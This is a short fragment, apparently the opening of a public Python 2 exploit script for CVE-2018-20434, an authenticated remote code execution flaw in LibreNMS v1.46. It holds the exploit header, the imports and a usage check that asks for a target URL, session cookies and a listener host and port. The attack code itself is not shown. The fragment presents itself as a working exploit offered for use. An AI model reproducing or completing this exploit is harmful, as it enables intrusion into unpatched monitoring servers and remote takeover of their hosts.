 #!/usr/bin/python
'''
# Exploit Title: LibreNMS v1.46 authenticated Remote Code Execution
# Date: 24/12/2018
# Exploit Author: Askar (@mohammadaskar2)
# CVE : CVE-2018-20434
# Vendor Homepage: https://www.librenms.org/
# Version: v1.46
# Tested on: Ubuntu 18.04 / PHP 7.2.10
'''
import requests
from urllib import urlencode
import sys
if len(sys.argv) != 5:
    print "[!] Usage : ./exploit.py http://www.example.com cookies rhost rport"
    sys.exit(0)